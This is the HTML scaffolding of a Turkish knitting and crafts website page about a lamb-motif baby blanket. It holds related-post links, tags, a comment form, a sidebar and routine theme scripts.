src="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/4-renkten-battaniye-motifi-yapilisi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/4-renkten-battaniye-motifi-yapilisi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2026/01/4-renkten-battaniye-motifi-yapilisi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="4 Renkten Battaniye Motifi Yapılışı - Örgü Bebek Battaniyesi Modelleri - el örgü battaniye modelleri örgü battaniye bebek tığ işi örgü battaniye modelleri tığ örgü battaniye" title="4 Renkten Battaniye Motifi Yapılışı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/4-renkten-battaniye-motifi-yapilisi-video/" rel="bookmark" title="4 Renkten Battaniye Motifi Yapılışı">4 Renkten Battaniye Motifi Yapılışı</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/cicekli-kare-motif-nasil-orulur-video/" rel="bookmark" title="Çiçekli Kare Motif Nasıl Örülür?"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/11/cicekli-kare-motif-nasil-orulur-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/11/cicekli-kare-motif-nasil-orulur-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/11/cicekli-kare-motif-nasil-orulur-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Çiçekli Kare Motif Nasıl Örülür? - Örgü Bebek Battaniyesi Modelleri - el örgü battaniye örgü battaniye bebek tığ işi tığ örgü battaniye" title="Çiçekli Kare Motif Nasıl Örülür?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/cicekli-kare-motif-nasil-orulur-video/" rel="bookmark" title="Çiçekli Kare Motif Nasıl Örülür?">Çiçekli Kare Motif Nasıl Örülür?</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/artan-iplerden-battaniye-nasil-orulur-video/" rel="bookmark" title="Artan İplerden Battaniye Nasıl Örülür?"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/10/artan-iplerden-battaniye-nasil-orulur-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/10/artan-iplerden-battaniye-nasil-orulur-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/10/artan-iplerden-battaniye-nasil-orulur-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Artan İplerden Battaniye Nasıl Örülür? - Örgü Bebek Battaniyesi Modelleri - artan iplerden battaniye artan iplerden neler yapılır artan iplerden örgü modelleri artan yün ipleri değerlendirme yarım kalan iplerle ne yapılır" title="Artan İplerden Battaniye Nasıl Örülür?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/artan-iplerden-battaniye-nasil-orulur-video/" rel="bookmark" title="Artan İplerden Battaniye Nasıl Örülür?">Artan İplerden Battaniye Nasıl Örülür?</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/puffy-battaniye-nasil-orulur-video/" rel="bookmark" title="Puffy Battaniye Nasıl Örülür?"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/07/puffy-battaniye-nasil-orulur-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/07/puffy-battaniye-nasil-orulur-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/07/puffy-battaniye-nasil-orulur-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Puffy Battaniye Nasıl Örülür? - Örgü Bebek Battaniyesi Modelleri - alize puffy battaniye bebek alize puffy battaniye düz örgü alize puffy battaniye modelleri yapılışı alize puffy bebek battaniye modelleri puffy battaniye modelleri" title="Puffy Battaniye Nasıl Örülür?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/puffy-battaniye-nasil-orulur-video/" rel="bookmark" title="Puffy Battaniye Nasıl Örülür?">Puffy Battaniye Nasıl Örülür?</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/papatya-kare-motif-yapimi-video/" rel="bookmark" title="Papatya Kare Motif Yapımı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/06/papatya-kare-motif-yapimi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/06/papatya-kare-motif-yapimi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/06/papatya-kare-motif-yapimi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Papatya Kare Motif Yapımı - Örgü Bebek Battaniyesi Modelleri - anlatımlı örgü bebek battaniyesi kolay kare motif yapımı papatya motif örnekleri tığ işi kare motif örnekleri" title="Papatya Kare Motif Yapımı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/papatya-kare-motif-yapimi-video/" rel="bookmark" title="Papatya Kare Motif Yapımı">Papatya Kare Motif Yapımı</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_22_6973f4aee4e4d" data-td_block_id="td_uid_22_6973f4aee4e4d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_22_6973f4aee4e4d" data-td_block_id="td_uid_22_6973f4aee4e4d"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-container"><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><footer><div class="td-post-source-tags"><ul class="td-tags td-post-small-box clearfix"><li><span>ETİKETLER</span></li><li><a href="https://orgumodelleri.web.tr/konu/ana-kuzusu-ipten-bebek-battaniyesi/">ana kuzusu ipten bebek battaniyesi</a></li><li><a href="https://orgumodelleri.web.tr/konu/kuzu-motifli-bebek-battaniyesi/">kuzu motifli bebek battaniyesi</a></li><li><a href="https://orgumodelleri.web.tr/konu/kuzulu-battaniye-modeli/">kuzulu battaniye modeli</a></li><li><a href="https://orgumodelleri.web.tr/konu/kuzulu-bebek-battaniyesi/">kuzulu bebek battaniyesi</a></li></ul></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://orgumodelleri.web.tr/author/melek/">melek</a></span></div>									<span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="melek"></span><meta itemprop="datePublished" content="2023-02-17T15:56:07+00:00"><meta itemprop="dateModified" content="2023-02-17T15:45:36+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://orgumodelleri.web.tr/kuzulu-battaniye-nasil-orulur-video/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content=""></span><meta itemprop="name" content="Örgü Modelleri | orgumodelleri.web.tr"></span><meta itemprop="headline " content="Kuzulu Battaniye Nasıl Örülür?"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://orgumodelleri.web.tr/wp-content/uploads/2023/02/kuzulu-battaniye-nasil-orulur-orgumodelleri-web-tr.jpg"><meta itemprop="width" content="640"><meta itemprop="height" content="480"></span></footer><div class="comments" id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">CEVAP VER <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kuzulu-battaniye-nasil-orulur-video/#respond" style="display:none;">İptal</a></small></h3><form action="https://orgumodelleri.web.tr/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div><div class="comment-form-input-wrap td-form-comment"><textarea placeholder="Yorum:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea><div class="td-warning-comment">Please enter your comment!</div></div><div class="comment-form-input-wrap td-form-author">
<input class="" id="author" name="author" placeholder="İsim:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-author">Please enter your name here</div></div><div class="comment-form-input-wrap td-form-email">
<input class="" id="email" name="email" placeholder="E-Mail:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-email-error">You have entered an incorrect email address!</div><div class="td-warning-email">Please enter your email address here</div></div><div class="comment-form-input-wrap td-form-url">
<input class="" id="url" name="url" placeholder="Web:" type="text" value="" size="30" /></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Daha sonraki yorumlarımda kullanılması için adım, e-posta adresim ve site adresim bu tarayıcıya kaydedilsin.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorum Gönder" /> <input type='hidden' name='comment_post_ID' value='15100' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2ea92c59a8" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="90"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td_block_wrap td_block_popular_categories td_block_widget td_uid_25_6973f4aee7e3f_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_25_6973f4aee7e3f" ><style>body .td_uid_25_6973f4aee7e3f_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_25_6973f4aee7e3f_rand .td-pulldown-filter-link:hover,
            body .td_uid_25_6973f4aee7e3f_rand .td-subcat-item a:hover,
            body .td_uid_25_6973f4aee7e3f_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_25_6973f4aee7e3f_rand .td_quote_on_blocks,
            body .td_uid_25_6973f4aee7e3f_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_25_6973f4aee7e3f_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_25_6973f4aee7e3f_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_25_6973f4aee7e3f_rand .td-instagram-user a {
                color: #000;
            }

            body .td_uid_25_6973f4aee7e3f_rand .td-next-prev-wrap a:hover,
            body .td_uid_25_6973f4aee7e3f_rand .td-load-more-wrap a:hover {
                background-color: #000;
                border-color: #000;
            }

            body .td_uid_25_6973f4aee7e3f_rand .block-title > *,
            body .td_uid_25_6973f4aee7e3f_rand .td-trending-now-title,
            body .td_uid_25_6973f4aee7e3f_rand .td-read-more a,
            body .td_uid_25_6973f4aee7e3f_rand .td-weather-information:before,
            body .td_uid_25_6973f4aee7e3f_rand .td-weather-week:before,
            body .td_uid_25_6973f4aee7e3f_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_25_6973f4aee7e3f_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_25_6973f4aee7e3f_rand .td-post-category,
            body .td_uid_25_6973f4aee7e3f_rand .td-post-category:hover {
                background-color: #000;
            }
            body .td-footer-wrapper .td_uid_25_6973f4aee7e3f_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_25_6973f4aee7e3f_rand .block-title {
                border-color: #000;
            }</style><h4 class="block-title"><span class="td-pulldown-size">Kategoriler</span></h4><ul class="td-pb-padding-side"><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/">Örgü Modelleri<span class="td-cat-no">1992</span></a></li><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/lif-modelleri/">Lif Modelleri<span class="td-cat-no">304</span></a></li><li><a href="https://orgumodelleri.web.tr/pratik-bilgiler/">Pratik Bilgiler<span class="td-cat-no">291</span></a></li><li><a href="https://orgumodelleri.web.tr/igne-oyalari/">İğne Oyaları<span class="td-cat-no">277</span></a></li><li><a href="https://orgumodelleri.web.tr/kendin-yap/">Kendin Yap<span class="td-cat-no">240</span></a></li><li><a href="https://orgumodelleri.web.tr/el-isi/dikis/">Dikiş<span class="td-cat-no">206</span></a></li><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/orgu-bebek-battaniyesi-modelleri/">Örgü Bebek Battaniyesi Modelleri<span class="td-cat-no">191</span></a></li><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/bebek-hirkalari-yelekleri/">Bebek Hırkaları Yelekleri<span class="td-cat-no">183</span></a></li><li><a href="https://orgumodelleri.web.tr/yemek-tarifleri/">Yemek Tarifleri<span class="td-cat-no">142</span></a></li><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/amigurumi/">Amigurumi<span class="td-cat-no">139</span></a></li><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/patik-modelleri/">Patik Modelleri<span class="td-cat-no">127</span></a></li><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/dantel-ornekleri/">Dantel Örnekleri<span class="td-cat-no">121</span></a></li><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/">Bebek Örgü Modelleri<span class="td-cat-no">97</span></a></li><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/orgu-bebek-patik-modelleri/">Örgü Bebek Patik Modelleri<span class="td-cat-no">80</span></a></li><li><a href="https://orgumodelleri.web.tr/hobi-dunyasi/">Hobi Dünyası<span class="td-cat-no">80</span></a></li><li><a href="https://orgumodelleri.web.tr/dekorasyon-fikirleri/">Dekorasyon Fikirleri<span class="td-cat-no">76</span></a></li></ul></div><div class="td_block_wrap td_block_7 td_block_widget td_uid_26_6973f4aee814d_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_26_6973f4aee814d" ><style>body .td_uid_26_6973f4aee814d_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_26_6973f4aee814d_rand .td-pulldown-filter-link:hover,
            body .td_uid_26_6973f4aee814d_rand .td-subcat-item a:hover,
            body .td_uid_26_6973f4aee814d_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_26_6973f4aee814d_rand .td_quote_on_blocks,
            body .td_uid_26_6973f4aee814d_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_26_6973f4aee814d_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_26_6973f4aee814d_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_26_6973f4aee814d_rand .td-instagram-user a {
                color: #000;
            }

            body .td_uid_26_6973f4aee814d_rand .td-next-prev-wrap a:hover,
            body .td_uid_26_6973f4aee814d_rand .td-load-more-wrap a:hover {
                background-color: #000;
                border-color: #000;
            }

            body .td_uid_26_6973f4aee814d_rand .block-title > *,
            body .td_uid_26_6973f4aee814d_rand .td-trending-now-title,
            body .td_uid_26_6973f4aee814d_rand .td-read-more a,
            body .td_uid_26_6973f4aee814d_rand .td-weather-information:before,
            body .td_uid_26_6973f4aee814d_rand .td-weather-week:before,
            body .td_uid_26_6973f4aee814d_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_26_6973f4aee814d_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_26_6973f4aee814d_rand .td-post-category,
            body .td_uid_26_6973f4aee814d_rand .td-post-category:hover {
                background-color: #000;
            }
            body .td-footer-wrapper .td_uid_26_6973f4aee814d_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_26_6973f4aee814d_rand .block-title {
                border-color: #000;
            }</style><script>var block_td_uid_26_6973f4aee814d = new tdBlock();
block_td_uid_26_6973f4aee814d.id = "td_uid_26_6973f4aee814d";
block_td_uid_26_6973f4aee814d.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u00d6ne \u00c7\u0131kan \u0130\u00e7erikler","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#000","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_26_6973f4aee814d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_26_6973f4aee814d_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_26_6973f4aee814d.td_column_number = "1";
block_td_uid_26_6973f4aee814d.block_type = "td_block_7";
block_td_uid_26_6973f4aee814d.post_count = "5";
block_td_uid_26_6973f4aee814d.found_posts = "4550";
block_td_uid_26_6973f4aee814d.header_color = "#000";
block_td_uid_26_6973f4aee814d.ajax_pagination_infinite_stop = "";
block_td_uid_26_6973f4aee814d.max_num_pages = "910";
tdBlocksArray.push(block_td_uid_26_6973f4aee814d);</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Öne Çıkan İçerikler</span></h4></div><div id=td_uid_26_6973f4aee814d class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/yeni-baslayanlar-icin-kolay-sapka-yapilisi-video/" rel="bookmark" title="Yeni Başlayanlar için Kolay Şapka Yapılışı"><img width="100" height="70" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2022/11/yeni-baslayanlar-icin-kolay-sapka-yapilisi-orgumodelleri-web-tr-100x70.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2022/11/yeni-baslayanlar-icin-kolay-sapka-yapilisi-orgumodelleri-web-tr-100x70.jpg 100w, https://orgumodelleri.web.tr/wp-content/uploads/2022/11/yeni-baslayanlar-icin-kolay-sapka-yapilisi-orgumodelleri-web-tr-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Yeni Başlayanlar için Kolay Şapka Yapılışı - Örgü Modelleri - tek tığla şapka modelleri tığ işi bere modelleri ve yapılışları tığla yapılan şapka modelleri anlatımlı" title="Yeni Başlayanlar için Kolay Şapka Yapılışı"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/video-small.png" alt="video"/></span></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/yeni-baslayanlar-icin-kolay-sapka-yapilisi-video/" rel="bookmark" title="Yeni Başlayanlar için Kolay Şapka Yapılışı">Yeni Başlayanlar için Kolay Şapka Yapılışı</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/eski-kot-pantolondan-sepet-nasil-yapilir-video/" rel="bookmark" title="Eski Kot Pantolondan Sepet Nasıl Yapılır?"><img width="100" height="70" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2023/03/eski-kot-pantolondan-sepet-nasil-yapilir-orgumodelleri-web-tr-100x70.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2023/03/eski-kot-pantolondan-sepet-nasil-yapilir-orgumodelleri-web-tr-100x70.jpg 100w, https://orgumodelleri.web.tr/wp-content/uploads/2023/03/eski-kot-pantolondan-sepet-nasil-yapilir-orgumodelleri-web-tr-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Eski Kot Pantolondan Sepet Nasıl Yapılır? - Kendin Yap - anlatımlı sepet modelleri eski kottan neler yapılır kovadan hasır sepet yapımı makrome sepet yapımı" title="Eski Kot Pantolondan Sepet Nasıl Yapılır?"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/video-small.png" alt="video"/></span></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/eski-kot-pantolondan-sepet-nasil-yapilir-video/" rel="bookmark" title="Eski Kot Pantolondan Sepet Nasıl Yapılır?">Eski Kot Pantolondan Sepet Nasıl Yapılır?</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/kagittan-gemi-yapimi-video/" rel="bookmark" title="Kağıttan Gemi Yapımı"><img width="100" height="70" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2020/04/kagittan-gemi-yapimi-orgumodelleri-web-tr-100x70.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2020/04/kagittan-gemi-yapimi-orgumodelleri-web-tr-100x70.jpg 100w, https://orgumodelleri.web.tr/wp-content/uploads/2020/04/kagittan-gemi-yapimi-orgumodelleri-web-tr-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Kağıttan Gemi Yapımı - Pratik Bilgiler - gerçek gemi yapımı kağıttan gemi kağıttan gemi nasıl yapılır resimli anlatım kağıttan gemi yapımı maddeler halinde" title="Kağıttan Gemi Yapımı"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/video-small.png" alt="video"/></span></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/kagittan-gemi-yapimi-video/" rel="bookmark" title="Kağıttan Gemi Yapımı">Kağıttan Gemi Yapımı</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/baktus-sal-yapimi-anlatimli-video/" rel="bookmark" title="Baktüs Şal Yapımı Anlatımlı"><img width="100" height="70" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2021/09/baktus-sal-yapimi-anlatimli-orgumodelleri-web-tr-2-100x70.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2021/09/baktus-sal-yapimi-anlatimli-orgumodelleri-web-tr-2-100x70.jpg 100w, https://orgumodelleri.web.tr/wp-content/uploads/2021/09/baktus-sal-yapimi-anlatimli-orgumodelleri-web-tr-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Baktüs Şal Yapımı Anlatımlı - Örgü Modelleri - baktüs şal anlatımı baktüs şal tığ işi kovboy şal örgü şal modelleri tığ işi baktüs şal yapımı 1" title="Baktüs Şal Yapımı Anlatımlı"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/video-small.png" alt="video"/></span></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/baktus-sal-yapimi-anlatimli-video/" rel="bookmark" title="Baktüs Şal Yapımı Anlatımlı">Baktüs Şal Yapımı Anlatımlı</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/menekse-lif-ornegi-yapilisi-video/" rel="bookmark" title="Menekşe Lif Örneği Yapılışı"><img width="100" height="70" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2023/05/menekse-lif-ornegi-yapilisi-orgumodelleri-web-tr-100x70.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2023/05/menekse-lif-ornegi-yapilisi-orgumodelleri-web-tr-100x70.jpg 100w, https://orgumodelleri.web.tr/wp-content/uploads/2023/05/menekse-lif-ornegi-yapilisi-orgumodelleri-web-tr-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Menekşe Lif Örneği Yapılışı - Lif Modelleri - lif yapılışı menekşe lif yapımı tüm lif modelleri yeni lif modelleri" title="Menekşe Lif Örneği Yapılışı"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/video-small.png" alt="video"/></span></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/menekse-lif-ornegi-yapilisi-video/" rel="bookmark" title="Menekşe Lif Örneği Yapılışı">Menekşe Lif Örneği Yapılışı</a></h3><div class="td-module-meta-info"></div></div></div></div></div></div></div></div></div></div></article><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-182"><a rel="privacy-policy" href="https://orgumodelleri.web.tr/gizlilik-politikasi/">Gizlilik Politikası</a></li><li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-184"><a href="https://orgumodelleri.web.tr/kullanim-sozlesmesi/">Kullanım Sözleşmesi</a></li><li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-185"><a href="https://orgumodelleri.web.tr/telif/">Telif</a></li><li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-183"><a href="https://orgumodelleri.web.tr/iletisim/">İletişim</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; Tüm Hakları Saklıdır</div></div></div></div></div>
<style type="text/css" media="screen">/* custom css theme panel */
.td-header-style-12 .td-header-menu-wrap-full .td-header-gradient:after{
    background:none;
}
.td-recipes.td_category_template_4 .td-category-siblings .td-category .td-current-sub-category{
    background-color: #00bf9d;
    border-color: #00bf9d;
}</style> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>  <script>(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://orgumodelleri.web.tr/wp-content/themes/video/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://orgumodelleri.web.tr/wp-content/themes/video';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
